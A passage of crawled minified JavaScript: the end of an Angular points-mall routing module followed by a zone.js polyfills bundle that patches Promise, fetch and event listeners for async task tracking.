u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,Fl.d,Fl.d,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,m.s,m.s,[]),e["\u0275mpd"](1073742336,Tl.a,Tl.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,G.n,(function(){return[[{path:"",redirectTo:"integralMall",pathMatch:"full"},{path:"integralMall",component:B},{path:"integralRecord",component:vn},{path:"integralRule",component:zn}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,hl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bqqlgioi.com/polyfills.ea13c8de36072665ce2b.js
body_size: 15874
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{"0TWp":function(e,t,n){!function(){"use strict";!function(e){var t=e.performance;function n(e){t&&t.mark&&t.mark(e)}function r(e,n){t&&t.measure&&t.measure(e,n)}n("Zone");var o=!0===e.__zone_symbol__forceDuplicateZoneCheck;if(e.Zone){if(o||"function"!=typeof e.Zone.__symbol__)throw new Error("Zone already loaded.");return e.Zone}var a,i=function(){function t(e,t){this._parent=e,this._name=t?t.name||"unnamed":"<root>",this._properties=t&&t.properties||{},this._zoneDelegate=new c(this,this._parent&&this._parent._zoneDelegate,t)}return t.assertZonePatched=function(){if(e.Promise!==D.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(t,"root",{get:function(){for(var e=t.current;e.parent;)e=e.parent;return e},enumerable:!0,configurable:!0}),Object.defineProperty(t,"current",{get:function(){return Z.zone},enumerable:!0,configurable:!0}),Object.defineProperty(t,"currentTask",{get:function(){return z},enumerable:!0,configurable:!0}),t.__load_patch=function(a,i){if(D.hasOwnProperty(a)){if(o)throw Error("Already loaded patch: "+a)}else if(!e["__Zone_disable_"+a]){var s="Zone:"+a;n(s),D[a]=i(e,t,P),r(s,s)}},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),t.prototype.get=function(e){var t=this.getZoneWith(e);if(t)return t._properties[e]},t.prototype.getZoneWith=function(e){for(var t=this;t;){if(t._properties.hasOwnProperty(e))return t;t=t._parent}return null},t.prototype.fork=function(e){if(!e)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,e)},t.prototype.wrap=function(e,t){if("function"!=typeof e)throw new Error("Expecting function got: "+e);var n=this._zoneDelegate.intercept(this,e,t),r=this;return function(){return r.runGuarded(n,this,arguments,t)}},t.prototype.run=function(e,t,n,r){Z={parent:Z,zone:this};try{return this._zoneDelegate.invoke(this,e,t,n,r)}finally{Z=Z.parent}},t.prototype.runGuarded=function(e,t,n,r){void 0===t&&(t=null),Z={parent:Z,zone:this};try{try{return this._zoneDelegate.invoke(this,e,t,n,r)}catch(o){if(this._zoneDelegate.handleError(this,o))throw o}}finally{Z=Z.parent}},t.prototype.runTask=function(e,t,n){if(e.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(e.zone||y).name+"; Execution: "+this.name+")");if(e.state!==_||e.type!==O&&e.type!==S){var r=e.state!=k;r&&e._transitionTo(k,b),e.runCount++;var o=z;z=e,Z={parent:Z,zone:this};try{e.type==S&&e.data&&!e.data.isPeriodic&&(e.cancelFn=void 0);try{return this._zoneDelegate.invokeTask(this,e,t,n)}catch(a){if(this._zoneDelegate.handleError(this,a))throw a}}finally{e.state!==_&&e.state!==E&&(e.type==O||e.data&&e.data.isPeriodic?r&&e._transitionTo(b,k):(e.runCount=0,this._updateTaskCount(e,-1),r&&e._transitionTo(_,k,_))),Z=Z.parent,z=o}}},t.prototype.scheduleTask=function(e){if(e.zone&&e.zone!==this)for(var t=this;t;){if(t===e.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+e.zone.name);t=t.parent}e._transitionTo(m,_);var n=[];e._zoneDelegates=n,e._zone=this;try{e=this._zoneDelegate.scheduleTask(this,e)}catch(r){throw e._transitionTo(E,m,_),this._zoneDelegate.handleError(this,r),r}return e._zoneDelegates===n&&this._updateTaskCount(e,1),e.state==m&&e._transitionTo(b,m),e},t.prototype.scheduleMicroTask=function(e,t,n,r){return this.scheduleTask(new l(w,e,t,n,r,void 0))},t.prototype.scheduleMacroTask=function(e,t,n,r,o){return this.scheduleTask(new l(S,e,t,n,r,o))},t.prototype.scheduleEventTask=function(e,t,n,r,o){return this.scheduleTask(new l(O,e,t,n,r,o))},t.prototype.cancelTask=function(e){if(e.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(e.zone||y).name+"; Execution: "+this.name+")");e._transitionTo(T,b,k);try{this._zoneDelegate.cancelTask(this,e)}catch(t){throw e._transitionTo(E,T),this._zoneDelegate.handleError(this,t),t}return this._updateTaskCount(e,-1),e._transitionTo(_,T),e.runCount=0,e},t.prototype._updateTaskCount=function(e,t){var n=e._zoneDelegates;-1==t&&(e._zoneDelegates=null);for(var r=0;r<n.length;r++)n[r]._updateTaskCount(e.type,t)},t.__symbol__=I,t}(),s={name:"",onHasTask:function(e,t,n,r){return e.hasTask(n,r)},onScheduleTask:function(e,t,n,r){return e.scheduleTask(n,r)},onInvokeTask:function(e,t,n,r,o,a){return e.invokeTask(n,r,o,a)},onCancelTask:function(e,t,n,r){return e.cancelTask(n,r)}},c=function(){function e(e,t,n){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=e,this._parentDelegate=t,this._forkZS=n&&(n&&n.onFork?n:t._forkZS),this._forkDlgt=n&&(n.onFork?t:t._forkDlgt),this._forkCurrZone=n&&(n.onFork?this.zone:t.zone),this._interceptZS=n&&(n.onIntercept?n:t._interceptZS),this._interceptDlgt=n&&(n.onIntercept?t:t._interceptDlgt),this._interceptCurrZone=n&&(n.onIntercept?this.zone:t.zone),this._invokeZS=n&&(n.onInvoke?n:t._invokeZS),this._invokeDlgt=n&&(n.onInvoke?t:t._invokeDlgt),this._invokeCurrZone=n&&(n.onInvoke?this.zone:t.zone),this._handleErrorZS=n&&(n.onHandleError?n:t._handleErrorZS),this._handleErrorDlgt=n&&(n.onHandleError?t:t._handleErrorDlgt),this._handleErrorCurrZone=n&&(n.onHandleError?this.zone:t.zone),this._scheduleTaskZS=n&&(n.onScheduleTask?n:t._scheduleTaskZS),this._scheduleTaskDlgt=n&&(n.onScheduleTask?t:t._scheduleTaskDlgt),this._scheduleTaskCurrZone=n&&(n.onScheduleTask?this.zone:t.zone),this._invokeTaskZS=n&&(n.onInvokeTask?n:t._invokeTaskZS),this._invokeTaskDlgt=n&&(n.onInvokeTask?t:t._invokeTaskDlgt),this._invokeTaskCurrZone=n&&(n.onInvokeTask?this.zone:t.zone),this._cancelTaskZS=n&&(n.onCancelTask?n:t._cancelTaskZS),this._cancelTaskDlgt=n&&(n.onCancelTask?t:t._cancelTaskDlgt),this._cancelTaskCurrZone=n&&(n.onCancelTask?this.zone:t.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=n&&n.onHasTask;(r||t&&t._hasTaskZS)&&(this._hasTaskZS=r?n:s,this._hasTaskDlgt=t,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=e,n.onScheduleTask||(this._scheduleTaskZS=s,this._scheduleTaskDlgt=t,this._scheduleTaskCurrZone=this.zone),n.onInvokeTask||(this._invokeTaskZS=s,this._invokeTaskDlgt=t,this._invokeTaskCurrZone=this.zone),n.onCancelTask||(this._cancelTaskZS=s,this._cancelTaskDlgt=t,this._cancelTaskCurrZone=this.zone))}return e.prototype.fork=function(e,t){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,e,t):new i(e,t)},e.prototype.intercept=function(e,t,n){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,e,t,n):t},e.prototype.invoke=function(e,t,n,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,e,t,n,r,o):t.apply(n,r)},e.prototype.handleError=function(e,t){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,e,t)},e.prototype.scheduleTask=function(e,t){var n=t;if(this._scheduleTaskZS)this._hasTaskZS&&n._zoneDelegates.push(this._hasTaskDlgtOwner),(n=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,e,t))||(n=t);else if(t.scheduleFn)t.scheduleFn(t);else{if(t.type!=w)throw new Error("Task is missing scheduleFn.");v(t)}return n},e.prototype.invokeTask=function(e,t,n,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,e,t,n,r):t.callback.apply(n,r)},e.prototype.cancelTask=function(e,t){var n;if(this._cancelTaskZS)n=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,e,t);else{if(!t.cancelFn)throw Error("Task is not cancelable");n=t.cancelFn(t)}return n},e.prototype.hasTask=function(e,t){try{this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,e,t)}catch(n){this.handleError(e,n)}},e.prototype._updateTaskCount=function(e,t){var n=this._taskCounts,r=n[e],o=n[e]=r+t;if(o<0)throw new Error("More tasks executed then were scheduled.");0!=r&&0!=o||this.hasTask(this.zone,{microTask:n.microTask>0,macroTask:n.macroTask>0,eventTask:n.eventTask>0,change:e})},e}(),l=function(){function t(n,r,o,a,i,s){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=n,this.source=r,this.data=a,this.scheduleFn=i,this.cancelFn=s,this.callback=o;var c=this;this.invoke=n===O&&a&&a.useG?t.invokeTask:function(){return t.invokeTask.call(e,c,this,arguments)}}return t.invokeTask=function(e,t,n){e||(e=this),j++;try{return e.runCount++,e.zone.runTask(e,t,n)}finally{1==j&&g(),j--}},Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(_,m)},t.prototype._transitionTo=function(e,t,n){if(this._state!==t&&this._state!==n)throw new Error(this.type+" '"+this.source+"': can not transition to '"+e+"', expecting state '"+t+"'"+(n?" or '"+n+"'":"")+", was '"+this._state+"'.");this._state=e,e==_&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId.toString():Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,runCount:this.runCount}},t}(),u=I("setTimeout"),p=I("Promise"),f=I("then"),h=[],d=!1;function v(t){if(0===j&&0===h.length)if(a||e[p]&&(a=e[p].resolve(0)),a){var n=a[f];n||(n=a.then),n.call(a,g)}else e[u](g,0);t&&h.push(t)}function g(){if(!d){for(d=!0;h.length;){var e=h;h=[];for(var t=0;t<e.length;t++){var n=e[t];try{n.zone.runTask(n,null,null)}catch(r){P.onUnhandledError(r)}}}P.microtaskDrainDone(),d=!1}}var y={name:"NO ZONE"},_="notScheduled",m="scheduling",b="scheduled",k="running",T="canceling",E="unknown",w="microTask",S="macroTask",O="eventTask",D={},P={symbol:I,currentZoneFrame:function(){return Z},onUnhandledError:C,microtaskDrainDone:C,scheduleMicroTask:v,showUncaughtError:function(){return!i[I("ignoreConsoleErrorUncaughtError")]},patchEventTarget:function(){return[]},patchOnProperties:C,patchMethod:function(){return C},bindArguments:function(){return[]},patchThen:function(){return C},patchMacroTask:function(){return C},setNativePromise:function(e){e&&"function"==typeof e.resolve&&(a=e.resolve(0))},patchEventPrototype:function(){return C},isIEOrEdge:function(){return!1},getGlobalObjects:function(){},ObjectDefineProperty:function(){return C},ObjectGetOwnPropertyDescriptor:function(){},ObjectCreate:function(){},ArraySlice:function(){return[]},patchClass:function(){return C},wrapWithCurrentZone:function(){return C},filterProperties:function(){return[]},attachOriginToPatched:function(){return C},_redefineProperty:function(){return C},patchCallbacks:function(){return C}},Z={parent:null,zone:new i(null,null)},z=null,j=0;function C(){}function I(e){return"__zone_symbol__"+e}r("Zone","Zone"),e.Zone=i}("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||global);var e=function(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}};Zone.__load_patch("ZoneAwarePromise",(function(t,n,r){var o=Object.getOwnPropertyDescriptor,a=Object.defineProperty,i=r.symbol,s=[],c=i("Promise"),l=i("then");r.onUnhandledError=function(e){if(r.showUncaughtError()){var t=e&&e.rejection;t?console.error("Unhandled Promise rejection:",t instanceof Error?t.message:t,"; Zone:",e.zone.name,"; Task:",e.task&&e.task.source,"; Value:",t,t instanceof Error?t.stack:void 0):console.error(e)}},r.microtaskDrainDone=function(){for(;s.length;)for(var e=function(){var e=s.shift();try{e.zone.runGuarded((function(){throw e}))}catch(t){p(t)}};s.length;)e()};var u=i("unhandledPromiseRejectionHandler");function p(e){r.onUnhandledError(e);try{var t=n[u];t&&"function"==typeof t&&t.call(this,e)}catch(o){}}function f(e){return e&&e.then}function h(e){return e}function d(e){return O.reject(e)}var v=i("state"),g=i("value"),y=i("finally"),_=i("parentPromiseValue"),m=i("parentPromiseState");function b(e,t){return function(n){try{T(e,t,n)}catch(r){T(e,!1,r)}}}var k=i("currentTaskTrace");function T(e,t,o){var i,c,l=(i=!1,function(e){return function(){i||(i=!0,e.apply(null,arguments))}});if(e===o)throw new TypeError("Promise resolved with itself");if(null===e[v]){var u=null;try{"object"!=typeof o&&"function"!=typeof o||(u=o&&o.then)}catch(E){return l((function(){T(e,!1,E)}))(),e}if(!1!==t&&o instanceof O&&o.hasOwnProperty(v)&&o.hasOwnProperty(g)&&null!==o[v])w(o),T(e,o[v],o[g]);else if(!1!==t&&"function"==typeof u)try{u.call(o,l(b(e,t)),l(b(e,!1)))}catch(E){l((function(){T(e,!1,E)}))()}else{e[v]=t;var p=e[g];if(e[g]=o,e[y]===y&&!0===t&&(e[v]=e[m],e[g]=e[_]),!1===t&&o instanceof Error){var f=n.currentTask&&n.currentTask.data&&n.currentTask.data.__creationTrace__;f&&a(o,k,{configurable:!0,enumerable:!1,writable:!0,value:f})}for(var h=0;h<p.length;)S(e,p[h++],p[h++],p[h++],p[h++]);if(0==p.length&&0==t){e[v]=0;try{throw new Error("Uncaught (in promise): "+((c=o)&&c.toString===Object.prototype.toString?(c.constructor&&c.constructor.name||"")+": "+JSON.stringify(c):c?c.toString():Object.prototype.toString.call(c))+(o&&o.stack?"\n"+o.stack:""))}catch(E){var d=E;d.rejection=o,d.promise=e,d.zone=n.current,d.task=n.currentTask,s.push(d),r.scheduleMicroTask()}}}}return e}var E=i("rejectionHandledHandler");function w(e){if(0===e[v]){try{var t=n[E];t&&"function"==typeof t&&t.call(this,{rejection:e[g],promise:e})}catch(o){}e[v]=!1;for(var r=0;r<s.length;r++)e===s[r].promise&&s.splice(r,1)}}function S(e,t,n,r,o){w(e);var a=e[v],i=a?"function"==typeof r?r:h:"function"==typeof o?o:d;t.scheduleMicroTask("Promise.then",(function(){try{var r=e[g],o=n&&y===n[y];o&&(n[_]=r,n[m]=a);var s=t.run(i,void 0,o&&i!==d&&i!==h?[]:[r]);T(n,!0,s)}catch(c){T(n,!1,c)}}),n)}var O=function(){function t(e){if(!(this instanceof t))throw new Error("Must be an instanceof Promise.");this[v]=null,this[g]=[];try{e&&e(b(this,!0),b(this,!1))}catch(n){T(this,!1,n)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(e){return T(new this(null),!0,e)},t.reject=function(e){return T(new this(null),!1,e)},t.race=function(t){var n,r,o,a,i=new this((function(e,t){o=e,a=t}));function s(e){o(e)}function c(e){a(e)}try{for(var l=e(t),u=l.next();!u.done;u=l.next()){var p=u.value;f(p)||(p=this.resolve(p)),p.then(s,c)}}catch(h){n={error:h}}finally{try{u&&!u.done&&(r=l.return)&&r.call(l)}finally{if(n)throw n.error}}return i},t.all=function(t){var n,r,o,a,i=new this((function(e,t){o=e,a=t})),s=2,c=0,l=[],u=function(e){f(e)||(e=p.resolve(e));var t=c;e.then((function(e){l[t]=e,0==--s&&o(l)}),a),s++,c++},p=this;try{for(var h=e(t),d=h.next();!d.done;d=h.next())u(d.value)}catch(v){n={error:v}}finally{try{d&&!d.done&&(r=h.return)&&r.call(h)}finally{if(n)throw n.error}}return 0==(s-=2)&&o(l),i},Object.defineProperty(t.prototype,Symbol.toStringTag,{get:function(){return"Promise"},enumerable:!0,configurable:!0}),t.prototype.then=function(e,t){var r=new this.constructor(null),o=n.current;return null==this[v]?this[g].push(o,r,e,t):S(this,o,r,e,t),r},t.prototype.catch=function(e){return this.then(null,e)},t.prototype.finally=function(e){var t=new this.constructor(null);t[y]=y;var r=n.current;return null==this[v]?this[g].push(r,t,e,e):S(this,r,t,e,e),t},t}();O.resolve=O.resolve,O.reject=O.reject,O.race=O.race,O.all=O.all;var D=t[c]=t.Promise,P=n.__symbol__("ZoneAwarePromise"),Z=o(t,"Promise");Z&&!Z.configurable||(Z&&delete Z.writable,Z&&delete Z.value,Z||(Z={configurable:!0,enumerable:!0}),Z.get=function(){return t[P]?t[P]:t[c]},Z.set=function(e){e===O?t[P]=e:(t[c]=e,e.prototype[l]||C(e),r.setNativePromise(e))},a(t,"Promise",Z)),t.Promise=O;var z,j=i("thenPatched");function C(e){var t=e.prototype,n=o(t,"then");if(!n||!1!==n.writable&&n.configurable){var r=t.then;t[l]=r,e.prototype.then=function(e,t){var n=this;return new O((function(e,t){r.call(n,e,t)})).then(e,t)},e[j]=!0}}if(r.patchThen=C,D){C(D);var I=t.fetch;"function"==typeof I&&(t[r.symbol("fetch")]=I,t.fetch=(z=I,function(){var e=z.apply(this,arguments);if(e instanceof O)return e;var t=e.constructor;return t[j]||C(t),e}))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=s,O}));var t=Object.getOwnPropertyDescriptor,n=Object.defineProperty,r=Object.getPrototypeOf,o=Object.create,a=Array.prototype.slice,i=Zone.__symbol__("addEventListener"),s=Zone.__symbol__("removeEventListener");function c(e,t){return Zone.current.wrap(e,t)}function l(e,t,n,r,o){return Zone.current.scheduleMacroTask(e,t,n,r,o)}var u=Zone.__symbol__,p="undefined"!=typeof window,f=p?window:void 0,h=p&&f||"object"==typeof self&&self||global,d=[null];function v(e,t){for(var n=e.length-1;n>=0;n--)"function"==typeof e[n]&&(e[n]=c(e[n],t+"_"+n));return e}function g(e){return!e||!1!==e.writable&&!("function"==typeof e.get&&void 0===e.set)}var y="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,_=!("nw"in h)&&void 0!==h.process&&"[object process]"==={}.toString.call(h.process),m=!_&&!y&&!(!p||!f.HTMLElement),b=void 0!==h.process&&"[object process]"==={}.toString.call(h.process)&&!y&&!(!p||!f.HTMLElement),k={},T=function(e){if(e=e||h.event){var t=k[e.type];t||(t=k[e.type]=u("ON_PROPERTY"+e.type));var n,r=this||e.target||h,o=r[t];if(m&&r===f&&"error"===e.type){var a=e;!0===(n=o&&o.call(this,a.message,a.filename,a.lineno,a.colno,a.error))&&e.preventDefault()}else null==(n=o&&o.apply(this,arguments))||n||e.preventDefault();return n}};function E(e,r,o){var a=t(e,r);if(!a&&o&&t(o,r)&&(a={enumerable:!0,configurable:!0}),a&&a.configurable){var i=u("on"+r+"patched");if(!e.hasOwnProperty(i)||!e[i]){delete a.writable,delete a.value;var s=a.get,c=a.set,l=r.substr(2),p=k[l];p||(p=k[l]=u("ON_PROPERTY"+l)),a.set=function(t){var n=this;n||e!==h||(n=h),n&&(n[p]&&n.removeEventListener(l,T),c&&c.apply(n,d),"function"==typeof t?(n[p]=t,n.addEventListener(l,T,!1)):n[p]=null)},a.get=function(){var t=this;if(t||e!==h||(t=h),!t)return null;var n=t[p];if(n)return n;if(s){var o=s&&s.call(this);if(o)return a.set.call(this,o),"function"==typeof t.removeAttribute&&t.removeAttribute(r),o}return null},n(e,r,a),e[i]=!0}}}function w(e,t,n){if(t)for(var r=0;r<t.length;r++)E(e,"on"+t[r],n);else{var o=[];for(var a in e)"on"==a.substr(0,2)&&o.push(a);for(var i=0;i<o.length;i++)E(e,o[i],n)}}var S=u("originalInstance");function O(e){var t=h[e];if(t){h[u(e)]=t,h[e]=function(){var n=v(arguments,e);switch(n.length){case 0:this[S]=new t;break;case 1:this[S]=new t(n[0]);break;case 2:this[S]=new t(n[0],n[1]);break;case 3:this[S]=new t(n[0],n[1],n[2]);break;case 4:this[S]=new t(n[0],n[1],n[2],n[3]);break;default:throw new Error("Arg list too long.")}},Z(h[e],t);var r,o=new t((function(){}));for(r in o)"XMLHttpRequest"===e&&"responseBlob"===r||function(t){"function"==typeof o[t]?h[e].prototype[t]=function(){return this[S][t].apply(this[S],arguments)}:n(h[e].prototype,t,{set:function(n){"function"==typeof n?(this[S][t]=c(n,e+"."+t),Z(this[S][t],n)):this[S][t]=n},get:function(){return this[S][t]}})}(r);for(r in t)"prototype"!==r&&t.hasOwnProperty(r)&&(h[e][r]=t[r])}}function D(e,n,o){for(var a=e;a&&!a.hasOwnProperty(n);)a=r(a);!a&&e[n]&&(a=e);var i=u(n),s=null;if(a&&!(s=a[i])&&(s=a[i]=a[n],g(a&&t(a,n)))){var c=o(s,i,n);a[n]=function(){return c(this,arguments)},Z(a[n],s)}return s}function P(e,t,n){var r=null;function o(e){var t=e.data;return t.args[t.cbIdx]=function(){e.invoke.apply(this,arguments)},r.apply(t.target,t.args),e}r=D(e,t,(function(e){return function(t,r){var a=n(t,r);return a.cbIdx>=0&&"function"==typeof r[a.cbIdx]?l(a.name,r[a.cbIdx],a,o):e.apply(t,r)}}))}function Z(e,t){e[u("OriginalDelegate")]=t}var z=!1,j=!1;function C(){try{var e=f.navigator.userAgent;if(-1!==e.indexOf("MSIE ")||-1!==e.indexOf("Trident/"))return!0}catch(t){}return!1}function I(){if(z)return j;z=!0;try{var e=f.navigator.userAgent;-1===e.indexOf("MSIE ")&&-1===e.indexOf("Trident/")&&-1===e.indexOf("Edge/")||(j=!0)}catch(t){}return j}Zone.__load_patch("toString",(function(e){var t=Function.prototype.toString,n=u("OriginalDelegate"),r=u("Promise"),o=u("Error"),a=function(){if("function"==typeof this){var a=this[n];if(a)return"function"==typeof a?t.call(a):Object.prototype.toString.call(a);if(this===Promise){var i=e[r];if(i)return t.call(i)}if(this===Error){var s=e[o];if(s)return t.call(s)}}return t.call(this)};a[n]=t,Function.prototype.toString=a;var i=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":i.call(this)}}));var L=!1;if("undefined"!=typeof window)try{var R=Object.defineProperty({},"passive",{get:function(){L=!0}});window.addEventListener("test",R,R),window.removeEventListener("test",R,R)}catch(ye){L=!1}var M={useG:!0},x={},N={},F=/^__zone_symbol__(\w+)(true|false)$/;function H(e,t,n){var o=n&&n.add||"addEventListener",a=n&&n.rm||"removeEventListener",i=n&&n.listeners||"eventListeners",s=n&&n.rmAll||"removeAllListeners",c=u(o),l="."+o+":",p=function(e,t,n){if(!e.isRemoved){var r=e.callback;"object"==typeof r&&r.handleEvent&&(e.callback=function(e){return r.handleEvent(e)},e.originalDelegate=r),e.invoke(e,t,[n]);var o=e.options;o&&"object"==typeof o&&o.once&&t[a].call(t,n.type,e.originalDelegate?e.originalDelegate:e.callback,o)}},f=function(t){if(t=t||e.event){var n=this||t.target||e,r=n[x[t.type].false];if(r)if(1===r.length)p(r[0],n,t);else for(var o=r.slice(),a=0;a<o.length&&(!t||!0!==t.__zone_symbol__propagationStopped);a++)p(o[a],n,t)}},h=function(t){if(t=t||e.event){var n=this||t.target||e,r=n[x[t.type].true];if(r)if(1===r.length)p(r[0],n,t);else for(var o=r.slice(),a=0;a<o.length&&(!t||!0!==t.__zone_symbol__propagationStopped);a++)p(o[a],n,t)}};function d(t,n){if(!t)return!1;var p=!0;n&&void 0!==n.useG&&(p=n.useG);var d=n&&n.vh,v=!0;n&&void 0!==n.chkDup&&(v=n.chkDup);var g=!1;n&&void 0!==n.rt&&(g=n.rt);for(var y=t;y&&!y.hasOwnProperty(o);)y=r(y);if(!y&&t[o]&&(y=t),!y)return!1;if(y[c])return!1;var m,b=n&&n.eventNameToString,k={},T=y[c]=y[o],E=y[u(a)]=y[a],w=y[u(i)]=y[i],S=y[u(s)]=y[s];function O(e){L||"boolean"==typeof k.options||null==k.options||(e.options=!!k.options.capture,k.options=e.options)}n&&n.prepend&&(m=y[u(n.prepend)]=y[n.prepend]);var D=p?function(e){if(!k.isExisting)return O(e),T.call(k.target,k.eventName,k.capture?h:f,k.options)}:function(e){return O(e),T.call(k.target,k.eventName,e.invoke,k.options)},P=p?function(e){if(!e.isRemoved){var t=x[e.eventName],n=void 0;t&&(n=t[e.capture?"true":"false"]);var r=n&&e.target[n];if(r)for(var o=0;o<r.length;o++)if(r[o]===e){r.splice(o,1),e.isRemoved=!0,0===r.length&&(e.allRemoved=!0,e.target[n]=null);break}}if(e.allRemoved)return E.call(e.target,e.eventName,e.capture?h:f,e.options)}:function(e){return E.call(e.target,e.eventName,e.invoke,e.options)},z=n&&n.diff?n.diff:function(e,t){var n=typeof t;return"function"===n&&e.callback===t||"object"===n&&e.originalDelegate===t},j=Zone[Zone.__symbol__("BLACK_LISTED_EVENTS")],C=function(t,n,r,o,a,i){return void 0===a&&(a=!1),void 0===i&&(i=!1),function(){var s=this||e,c=arguments[0],l=arguments[1];if(!l)return t.apply(this,arguments);if(_&&"uncaughtException"===c)return t.apply(this,arguments);var u=!1;if("function"!=typeof l){if(!l.handleEvent)return t.apply(this,arguments);u=!0}if(!d||d(t,l,s,arguments)){var f,h=arguments[2];if(j)for(var g=0;g<j.length;g++)if(c===j[g])return t.apply(this,arguments);var y=!1;void 0===h?f=!1:!0===h?f=!0:!1===h?f=!1:(f=!!h&&!!h.capture,y=!!h&&!!h.once);var m,T=Zone.current,E=x[c];if(E)m=E[f?"true":"false"];else{var w=(b?b(c):c)+"false",S=(b?b(c):c)+"true",O="__zone_symbol__"+w,D="__zone_symbol__"+S;x[c]={},x[c].false=O,x[c].true=D,m=f?D:O}var P,Z=s[m],C=!1;if(Z){if(C=!0,v)for(g=0;g<Z.length;g++)if(z(Z[g],l))return}else Z=s[m]=[];var I=s.constructor.name,R=N[I];R&&(P=R[c]),P||(P=I+n+(b?b(c):c)),k.options=h,y&&(k.options.once=!1),k.target=s,k.capture=f,k.eventName=c,k.isExisting=C;var F=p?M:void 0;F&&(F.taskData=k);var H=T.scheduleEventTask(P,l,F,r,o);return k.target=null,F&&(F.taskData=null),y&&(h.once=!0),(L||"boolean"!=typeof H.options)&&(H.options=h),H.target=s,H.capture=f,H.eventName=c,u&&(H.originalDelegate=l),i?Z.unshift(H):Z.push(H),a?s:void 0}}};return y[o]=C(T,l,D,P,g),m&&(y.prependListener=C(m,".prependListener:",(function(e){return m.call(k.target,k.eventName,e.invoke,k.options)}),P,g,!0)),y[a]=function(){var t,n=this||e,r=arguments[0],o=arguments[2];t=void 0!==o&&(!0===o||!1!==o&&!!o&&!!o.capture);var a=arguments[1];if(!a)return E.apply(this,arguments);if(!d||d(E,a,n,arguments)){var i,s=x[r];s&&(i=s[t?"true":"false"]);var c=i&&n[i];if(c)for(var l=0;l<c.length;l++){var u=c[l];if(z(u,a))return c.splice(l,1),u.isRemoved=!0,0===c.length&&(u.allRemoved=!0,n[i]=null),u.zone.cancelTask(u),g?n:void 0}return E.apply(this,arguments)}},y[i]=function(){for(var t=this||e,n=arguments[0],r=[],o=A(t,b?b(n):n),a=0;a<o.length;a++){var i=o[a],s=i.originalDelegate?i.originalDelegate:i.callback;r.push(s)}return r},y[s]=function(){var t=this||e,n=arguments[0];if(n){var r=x[n];if(r){var o=r.false,i=r.true,c=t[o],l=t[i];if(c){var u=c.slice();for(h=0;h<u.length;h++)this[a].call(this,n,(p=u[h]).originalDelegate?p.originalDelegate:p.callback,p.options)}if(l)for(u=l.slice(),h=0;h<u.length;h++){var p;this[a].call(this,n,(p=u[h]).originalDelegate?p.originalDelegate:p.callback,p.options)}}}else{for(var f=Object.keys(t),h=0;h<f.length;h++){var d=f[h],v=F.exec(d),y=v&&v[1];y&&"removeListener"!==y&&this[s].call(this,y)}this[s].call(this,"removeListener")}if(g)return this},Z(y[o],T),Z(y[a],E),S&&Z(y[s],S),w&&Z(y[i],w),!0}for(var v=[],g=0;g<t.length;g++)v[g]=d(t[g],n);return v}function A(e,t){var n=[];for(var r in e){var o=F.exec(r),a=o&&o[1];if(a&&(!t||a===t)){var i=e[r];if(i)for(var s=0;s<i.length;s++)n.push(i[s])}}return n}function B(e,t){var n=e.Event;n&&n.prototype&&t.patchMethod(n.prototype,"stopImmediatePropagation",(function(e){return function(t,n){t.__zone_symbol__propagationStopped=!0,e&&e.apply(t,n)}}))}function G(e,t,n,r,o){var 